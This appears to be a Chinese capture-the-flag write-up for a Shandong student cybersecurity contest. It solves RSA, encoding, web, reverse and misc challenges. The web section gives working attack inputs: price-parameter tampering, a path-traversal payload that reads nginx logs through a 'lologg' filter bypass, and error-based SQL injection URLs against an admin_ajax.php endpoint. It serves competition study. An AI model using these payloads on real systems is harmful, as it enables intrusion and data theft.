“技能兴鲁”职业技能大赛-网络安全赛项-学生组初赛 WP
Crypto
BabyRSA
共模攻击
题目附件:
from gmpy2 import *
from Crypto.Util.number import *
flag = 'flag{I\'m not gonna tell you the FLAG}' # 这个肯定不是FLAG了,不要交这个咯
p = getPrime(2048)
q = getPrime(2048)
m1 = bytes_to_long(bytes(flag.encode()))
e1 = 3247473589
e2 = 3698409173
n = p*q
flag1 = pow(m1,e1,n)
flag2 = pow(m1,e2,n)
print('flag1= '+str(flag1))
print('flag2= '+str(flag2))
print('n= '+str(n))
# flag1= 295658788074157816670393593671184451782123605135184996662528766686642109492132533952160456440919197939935742027629210419312032730004032666912404179229952394343569590488768472800784830058534578639706805456277578757250365834591813481786084959844340418320620440636997732915872346619679993987903742079972676425404864295283955565746004124045155664762158516005326368384488346997494926539295740248007606864906884407198601326915643000764477435205579583836917598642053869541648731754384026407310786288997756775232852732033054591953078116290088267188296560877481534143707414153749140670404213262630122369941889862912426176115220410931992046973925991075473656781794097329513119548617920256625579072719981729556158392454956362838720993254919638177786730004086883044525967823454986241038123671907279715773848673713008902432841449556980494600938989397567019338970200872333713986608537678650318511128703055185979834233315117153115613952940778789222515375743186066883492596068186378372611075958909412662251913621375996518671118244409393829141365207153662416265238312206577474940661548038715230313608405518108581922154335405303862701783678336161505643508831482409054761542959278392940037561736468155509922530420964726953308604138731805543997557197893
# flag2= 219454357017359138238563345020257296433275019950745269658921329153689267055871241202626317639487122341365759606018366576305678949982408366815977617307888894995289951707241009621444691307275542686770303994110416384086739599181934011812163156338859395115724413628620575935425221522079154607411877822646179457455118804970038865452163833416447505142114976758532806787419762250921421272492466133659234602794242531776209324085944417173098820895755851386042954303555790085402616519592065446023510096773546730662074307900123349548340507067971393642039476326402523930789953483843698593104578179169624886357604650615249286150367204109726460230037005175927865466199600272190112483494387929732049738312695796015009178606906549093365261114132002222704510637261038978031857378729856467918978246977163353146981239215886053379980533235786905270211605457443266127512667882149285155542735532327780898540341696557860555884277608448996773250847560675650046440569736010800155992053362696097992699863059686881689842065077997427372972290872427656847223849769329713841670853267584161386494525686204330028142217737052411422895042170169703550774908415280261731967511925122636118468176645781785352430657090024109246103061415446942211482659025722233229083093876
# n= 549785700554963543393222974982211136067042846536450239199968863551137077564447156832697813202963334596948298760762991663065504535035143397250208506445202607659676332816610122258862787906629525548439909792727593939957178783466989816894454522630301104349317697612174888605090061231211194974337772507249418567229560145454791075929946332668360553910328900103264562348881791004831033587660163923517440406942993348972589262051083908075790422096042338651001937740085414301019827335549437397656318095919875053213333008551761167437683250592542156348138055482054331330609375930693247365749085041596578748797801601289693449629548744535914348450016287545136436964138806081283470239420969311905998245715160353982174880912315601876305613349276824998688275587308133069178764001924866079232824850209407236694426779262951463035278887804883917516580169051530590466082511045503107508117656821592538792566264160105940730326929474477787053681516844548383814388361089499629312831727731267796167205124844987064389097138747938870221504684958713047985374714612321540288239995935347905120710583169131356970267386562665138437631517802641426575996558648777831102462652517305151412695166331935115971277205305816897886952646432233312318756155702046584205507027737
exp:
import libnum
import gmpy2
n=549785700554963543393222974982211136067042846536450239199968863551137077564447156832697813202963334596948298760762991663065504535035143397250208506445202607659676332816610122258862787906629525548439909792727593939957178783466989816894454522630301104349317697612174888605090061231211194974337772507249418567229560145454791075929946332668360553910328900103264562348881791004831033587660163923517440406942993348972589262051083908075790422096042338651001937740085414301019827335549437397656318095919875053213333008551761167437683250592542156348138055482054331330609375930693247365749085041596578748797801601289693449629548744535914348450016287545136436964138806081283470239420969311905998245715160353982174880912315601876305613349276824998688275587308133069178764001924866079232824850209407236694426779262951463035278887804883917516580169051530590466082511045503107508117656821592538792566264160105940730326929474477787053681516844548383814388361089499629312831727731267796167205124844987064389097138747938870221504684958713047985374714612321540288239995935347905120710583169131356970267386562665138437631517802641426575996558648777831102462652517305151412695166331935115971277205305816897886952646432233312318756155702046584205507027737
e1=3247473589
e2=3698409173
c1=295658788074157816670393593671184451782123605135184996662528766686642109492132533952160456440919197939935742027629210419312032730004032666912404179229952394343569590488768472800784830058534578639706805456277578757250365834591813481786084959844340418320620440636997732915872346619679993987903742079972676425404864295283955565746004124045155664762158516005326368384488346997494926539295740248007606864906884407198601326915643000764477435205579583836917598642053869541648731754384026407310786288997756775232852732033054591953078116290088267188296560877481534143707414153749140670404213262630122369941889862912426176115220410931992046973925991075473656781794097329513119548617920256625579072719981729556158392454956362838720993254919638177786730004086883044525967823454986241038123671907279715773848673713008902432841449556980494600938989397567019338970200872333713986608537678650318511128703055185979834233315117153115613952940778789222515375743186066883492596068186378372611075958909412662251913621375996518671118244409393829141365207153662416265238312206577474940661548038715230313608405518108581922154335405303862701783678336161505643508831482409054761542959278392940037561736468155509922530420964726953308604138731805543997557197893
c2=219454357017359138238563345020257296433275019950745269658921329153689267055871241202626317639487122341365759606018366576305678949982408366815977617307888894995289951707241009621444691307275542686770303994110416384086739599181934011812163156338859395115724413628620575935425221522079154607411877822646179457455118804970038865452163833416447505142114976758532806787419762250921421272492466133659234602794242531776209324085944417173098820895755851386042954303555790085402616519592065446023510096773546730662074307900123349548340507067971393642039476326402523930789953483843698593104578179169624886357604650615249286150367204109726460230037005175927865466199600272190112483494387929732049738312695796015009178606906549093365261114132002222704510637261038978031857378729856467918978246977163353146981239215886053379980533235786905270211605457443266127512667882149285155542735532327780898540341696557860555884277608448996773250847560675650046440569736010800155992053362696097992699863059686881689842065077997427372972290872427656847223849769329713841670853267584161386494525686204330028142217737052411422895042170169703550774908415280261731967511925122636118468176645781785352430657090024109246103061415446942211482659025722233229083093876
def exp_def(e1,e2,c1,c2,n):
s,s1,s2 = gmpy2.gcdext(e1, e2)
m = (pow(c1,s1,n) * pow(c2 ,s2 ,n)) % n
return int(m)
m=exp_def(e1,e2,c1,c2,n)
print(libnum.n2s(m))
# b'flag{baby_r3a_sierting_2023}'
EasyRSA
参考链接:
https://zhuanlan.zhihu.com/p/461349946

扫码关注微信公众号“中学生CTF”
私信对话回复“开始游戏”
根据提示进行解决问题
获得FLAG
公钥:-----BEGIN RSA PUBLIC KEY-----MIGJAoGBAKOSX8AR8/CsqasPfC7VL5aJzic8W9KFI1920SHhEhmcWd7yp5Dl9UfXgzLHIIZJExd7D1CwIxAMHANHV6qF/7FEedwEMHusBxbAWsjXQUGFeEMmzo+SUVbbRnDSw/jZwCNoofQfukVO7+5CBzV5S/N5WDTk+8bvwfrDDA9AHdW5AgMBAAE=-----END RSA PUBLIC KEY-----
MIGJAoGBAKOSX8AR8/CsqasPfC7VL5aJzic8W9KFI1920SHhEhmcWd7yp5Dl9UfXgzLHIIZJExd7D1CwIxAMHANHV6qF/7FEedwEMHusBxbAWsjXQUGFeEMmzo+SUVbbRnDSw/jZwCNoofQfukVO7+5CBzV5S/N5WDTk+8bvwfrDDA9AHdW5AgMBAAE=
30818902818100a3925fc011f3f0aca9ab0f7c2ed52f9689ce273c5bd285235f76d121e112199c59def2a790e5f547d78332c720864913177b0f50b023100c1c034757aa85ffb14479dc04307bac0716c05ac8d7414185784326ce8f925156db4670d2c3f8d9c02368a1f41fba454eefee420735794bf3795834e4fbc6efc1fac30c0f401dd5b90203010001
私钥:-----BEGIN RSA PRIVATE KEY-----MIICWwIBAAKBgQCjkl/AEfPwrKmrD3wu1S+Wic4nPFvShSNfdtEh4RIZnFne8qeQ5fVH14MyxyCGSRMXew9QsCMQDBwDR1eqhf+xRHncBDB7rAcWwFrI10FBhXhDJs6PklFW20Zw0sP42cAjaKH0H7pFTu/uQgc1eUvzeVg05PvG78H6wwwPQB3VuQIDAQABAoGADZ61jFeyWTr3UcATVg74TG+jE89J0gi1/k/1b/2+tRU4woCwBTewqc+/I+5Cvgu9pDnh95UDBmYLuxYorZFEzgrSa3rZ5y7OFQZl9nXapt2LttBXoQaWf3jtyslsGmfNi/VuNgKaiiVwINhVG8NeIFzzAB3AqNDitHlKDalkKZECQQDN1lZKV8bximZNDVL9CajmdE6f3DobYgGNvOXsOS4Qkzx+/3LvAbqSiiiel5V08pBIG18DRIpxBRN57z8fbJxlAkEAy28zeeMeb3ZFL7/iyosQ8RWrz3/BxlUtREh9GSplRa7EJtjm852IQCk98lg2HR++tuugmdtVAS0lxd/UVDXMxQJAFaVwtai9dzFCyN+Z1pppdLLOgek7Ax4vY6R12X255mxVdFWQ1Kmt4TM+Sk9OnFnV6n9WYpWWqYQLJEuQq9FUMQJAe6Vt+yJhCEwxRxFw7bxSosWSNL8o7rwslDke1+HdxdmwXRAuZ1mTS7QFc7vLwC3gQ9u5NGqMIvfm4nrl2f0NJQJAJrOQDrZX/KpYAnFmW8IGXxkcJrtdB2Xi9VN1WdC9r4QGz28X5ScH0o9mcYVxaDxzNU7A9DPiRL28fAltiGdJLg==-----END RSA PRIVATE KEY-----
MIICWwIBAAKBgQCjkl/AEfPwrKmrD3wu1S+Wic4nPFvShSNfdtEh4RIZnFne8qeQ5fVH14MyxyCGSRMXew9QsCMQDBwDR1eqhf+xRHncBDB7rAcWwFrI10FBhXhDJs6PklFW20Zw0sP42cAjaKH0H7pFTu/uQgc1eUvzeVg05PvG78H6wwwPQB3VuQIDAQABAoGADZ61jFeyWTr3UcATVg74TG+jE89J0gi1/k/1b/2+tRU4woCwBTewqc+/I+5Cvgu9pDnh95UDBmYLuxYorZFEzgrSa3rZ5y7OFQZl9nXapt2LttBXoQaWf3jtyslsGmfNi/VuNgKaiiVwINhVG8NeIFzzAB3AqNDitHlKDalkKZECQQDN1lZKV8bximZNDVL9CajmdE6f3DobYgGNvOXsOS4Qkzx+/3LvAbqSiiiel5V08pBIG18DRIpxBRN57z8fbJxlAkEAy28zeeMeb3ZFL7/iyosQ8RWrz3/BxlUtREh9GSplRa7EJtjm852IQCk98lg2HR++tuugmdtVAS0lxd/UVDXMxQJAFaVwtai9dzFCyN+Z1pppdLLOgek7Ax4vY6R12X255mxVdFWQ1Kmt4TM+Sk9OnFnV6n9WYpWWqYQLJEuQq9FUMQJAe6Vt+yJhCEwxRxFw7bxSosWSNL8o7rwslDke1+HdxdmwXRAuZ1mTS7QFc7vLwC3gQ9u5NGqMIvfm4nrl2f0NJQJAJrOQDrZX/KpYAnFmW8IGXxkcJrtdB2Xi9VN1WdC9r4QGz28X5ScH0o9mcYVxaDxzNU7A9DPiRL28fAltiGdJLg==
3082025b02010002818100a3925fc011f3f0aca9ab0f7c2ed52f9689ce273c5bd285235f76d121e112199c59def2a790e5f547d78332c720864913177b0f50b023100c1c034757aa85ffb14479dc04307bac0716c05ac8d7414185784326ce8f925156db4670d2c3f8d9c02368a1f41fba454eefee420735794bf3795834e4fbc6efc1fac30c0f401dd5b902030100010281800d9eb58c57b2593af751c013560ef84c6fa313cf49d208b5fe4ff56ffdbeb51538c280b00537b0a9cfbf23ee42be0bbda439e1f7950306660bbb1628ad9144ce0ad26b7ad9e72ece150665f675daa6dd8bb6d057a106967f78edcac96c1a67cd8bf56e36029a8a257020d8551bc35e205cf3001dc0a8d0e2b4794a0da9642991024100cdd6564a57c6f18a664d0d52fd09a8e6744e9fdc3a1b62018dbce5ec392e10933c7eff72ef01ba928a289e979574f290481b5f03448a71051379ef3f1f6c9c650241 00cb6f3379e31e6f76452fbfe2ca8b10f115abcf7fc1c6552d44487d192a6545aec426d8e6f39d8840293df258361d1fbeb6eba099db55012d25c5dfd45435ccc5 024015a570b5a8bd773142c8df99d69a6974b2ce81e93b031e2f63a475d97db9e66c55745590d4a9ade1333e4a4f4e9c59d5ea7f56629596a9840b244b90abd1543102407ba56dfb2261084c31471170edbc52a2c59234bf28eebc2c94391ed7e1ddc5d9b05d102e6759934bb40573bbcbc02de043dbb9346a8c22f7e6e27ae5d9fd0d25024026b3900eb657fcaa580271665bc2065f191c26bb5d0765e2f5537559d0bdaf8406cf6f17e52707d28f66718571683c73354ec0f433e244bdbc7c096d8867492e
n = 00a3925fc011f3f0aca9ab0f7c2ed52f9689ce273c5bd285235f76d121e112199c59def2a790e5f547d78332c720864913177b0f50b023100c1c034757aa85ffb14479dc04307bac0716c05ac8d7414185784326ce8f925156db4670d2c3f8d9c02368a1f41fba454eefee420735794bf3795834e4fbc6efc1fac30c0f401dd5b9
e = 010001
d = 0d9eb58c57b2593af751c013560ef84c6fa313cf49d208b5fe4ff56ffdbeb51538c280b00537b0a9cfbf23ee42be0bbda439e1f7950306660bbb1628ad9144ce0ad26b7ad9e72ece150665f675daa6dd8bb6d057a106967f78edcac96c1a67cd8bf56e36029a8a257020d8551bc35e205cf3001dc0a8d0e2b4794a0da9642991
p = 00cdd6564a57c6f18a664d0d52fd09a8e6744e9fdc3a1b62018dbce5ec392e10933c7eff72ef01ba928a289e979574f290481b5f03448a71051379ef3f1f6c9c65
q = 00cb6f3379e31e6f76452fbfe2ca8b10f115abcf7fc1c6552d44487d192a6545aec426d8e6f39d8840293df258361d1fbeb6eba099db55012d25c5dfd45435ccc5
d mod(p-1)
密文:QhS9n7TkavmU8E4CFa872ZzqIq/NG/agtCkxQBzB0/E1PDZRv6otOYxBLsxwd/7h0fPkYYMCpPt4nXqYBGQ/n8/F3q3spV94+IFs7+CjyybUvAQg8MXLgSTzVt+ua0Ub0/et5/7Q1xAcgzT3/jWHwjklEAykdpSYMAqv5PQrhT4=
4214bd9fb4e46af994f04e0215af3bd99cea22afcd1bf6a0b42931401cc1d3f1353c3651bfaa2d398c412ecc7077fee1d1f3e4618302a4fb789d7a9804643f9fcfc5deadeca55f78f8816cefe0a3cb26d4bc0420f0c5cb8124f356dfae6b451bd3f7ade7fed0d7101c8334f7fe3587c23925100ca4769498300aafe4f42b853e
提示:回答个问题吧,回答正确了就给你提示。
求小于100的所有正整数中,与10互质的数有多少个?
40个
flag{c2915ff0a0ca8ffd50af20cd27682ff2}
简单的Python
题目附件:
import time
from tqdm import tqdm
from qsnctf import *
flag = "flag{}"
flag = caesar_encrypt(flag, 8)
for i in tqdm(range(21)):
flag = string_reverse(flag)
flag = atbash_cipher(flag)
for i in tqdm(range(20)):
flag = base64_encode(flag)
flag = base100_encode(flag)
print(flag)
# flag = " "
首先,它自己有一个库(qsnctf),要去下载[https://pypi.org/project/qsnctf/0.0.8.1/](https://pypi.org/project/qsnctf/0.0.8.1/)``[https://github.com/Moxin1044/qsnctf-python](https://github.com/Moxin1044/qsnctf-python)
然后,它这个代码呢,
- 对字符串进行了凯撒密码(Caesar Cipher)的加密,偏移量为8
- 接下来,对字符串进行了21次的字符串反转:
- 然后,对字符串进行了阿特巴什密码(Atbash Cipher)的加密
- 接下来,对字符串进行了20次的Base64编码
- 最后,对字符串进行了Base100编码
- 最终,打印出得到的编码后的字符串
- 要逆向这个过程,你需要按照相反的顺序进行解码。以下是逆向操作的代码:
- 对了,它的base100的emoji有空格,要先把空格去掉
exp:
# -*- coding: utf-8 -*-
import time
from tqdm import tqdm
from qsnctf import *
flag = ""
# 逆向Base100解码
flag = base100_decode(flag)
# 逆向20次Base64解码
for i in tqdm(range(20)):
flag = base64_decode(flag)
# 逆向阿特巴什密码解密
flag = atbash_cipher(flag)
# 逆向21次字符串反转
for i in tqdm(range(21)):
flag = string_reverse(flag)
# 逆向凯撒密码解密,偏移量为8
flag = caesar_decrypt(flag, 8)
# 打印最终的解码结果
print(flag)
flag{dea8a56c1dcf73ae7fa75c52af41bb70}
Web
购买FLAG
先买个一块钱,发现value参数

它-1是扣钱,那直接正数加一亿元进去

刷新一下网页,钱就变多了

买flag的时候抓包,获得flag

flag{bd9861b81f574cff9b1d946469271682}
日志里的FLAG
<?php
highlight_file(__FILE__);
print("FLAG就存在于日志文件里哦!");
if (isset($_GET['path'])) {
$path = $_GET['path'];
if (preg_match('/flag|\$|["\']/i', $path)) {
echo "错误";
} else {
$path = str_replace("log","", $path);
if (file_exists($path)) {
$content = file_get_contents($path);
echo highlight_string($content, true);
} else {
echo "文件不存在";
}
}
} else {
echo "请提供文件路径";
}
FLAG就存在于日志文件里哦!文件不存在
以为双写绕不过,乌龙了,没注意看前面还有一个log,导致没做出来
抓包发现服务器的Nginx的Server: nginx/1.22.1

在 Linux 系统上,Nginx 的默认访问日志和错误日志路径可以在 Nginx 的配置文件中进行设置。一般来说,默认情况下,Nginx 的访问日志和错误日志的位置如下:
访问日志:默认情况下,Nginx 的访问日志路径是 /var/log/nginx/access.log。这个路径可以在 Nginx 的配置文件中通过 access_log 指令进行设置。
错误日志:默认情况下,Nginx 的错误日志路径是 /var/log/nginx/error.log。这个路径可以在 Nginx 的配置文件中通过 error_log 指令进行设置。
然后点点杠,目录穿越…/…/…/…/回到根目录
最后构造payload就可以获得flag了
?path=../../../../../../var/lologg/nginx/access.lologg
因为 str_replace 函数将 log 替换为空了
一只小蜜蜂
没做出来;等大佬的wp了
大佬WP:http://t.csdnimg.cn/Uidhy
大佬WP:http://t.csdnimg.cn/jgrWh
参考链接:https://xz.aliyun.com/t/11955#toc-11
这链接里面的解法几乎都可行

sql注入注到这里,参考链接:https://mp.weixin.qq.com/s/qkFd10NmFvjsu3wkzWXNlw
/admin/admin_ajax.php?action=order&table=admin&field=admin_mail=111 or updatexml(1,concat(0x23,database()),1)--+
/admin/admin_ajax.php?action=order&table=admin&field=admin_mail=111 or updatexml(1,concat(0x23,(select table_name from information_schema.tables where table_schema like database() limit 0,1)),1)--+

因为它会把单引号用斜杠转义,所以改成十六进制,参考链接:https://fushuling.com/index.php/2023/04/07/sql%e6%b3%a8%e5%85%a5%e4%b8%80%e5%91%bd%e9%80%9a%e5%85%b3/
(select group_concat(column_name) from information_schema.columns where table_schema like database() and table_name like 0x626565735f61646d696e)
Reverse
BabyRe
记事本打开文件搜索flag,发现base64编码,解码获得flag


flag{12246231b2e4b2544ff2f4ec36f343e9}
Misc
Datas_secret

虚拟内存或VMEM是VMware,Virtualbox等虚拟化软件使用的文件扩展名。 VMEM文件通常存储相关虚拟机的RAM或物理内存。
以为是内存取证,谁知道直接记事本打开搜索flag{就可以了

flag{23030d1c2aa90debdf7757782e9f1ee9}





